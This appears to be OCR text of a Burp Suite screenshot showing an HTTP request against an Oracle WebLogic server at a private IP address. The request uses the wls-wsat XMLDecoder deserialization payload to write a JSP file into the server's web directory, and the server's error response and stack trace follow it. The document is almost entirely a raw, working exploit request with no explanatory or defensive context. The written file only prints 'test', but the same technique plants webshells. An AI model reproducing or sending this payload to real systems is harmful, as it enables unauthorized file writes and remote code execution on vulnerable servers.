 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Unicode转码
3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://172.16.222.51:7001 ?
请求
Raw 参数 头 Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 172.16.222.51:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 638
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
<void method="println"><string>
<![CDATA[
<% out.print("test"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Fri, 28 Aug 2020 16:18:45 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstri
ng>java.io.PrintWriter cannot be cast to java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException" note="To disable
this feature, set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java"
line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
? < + > 输入搜索字词 没有比赛
完成 5,467字节 | 47毫秒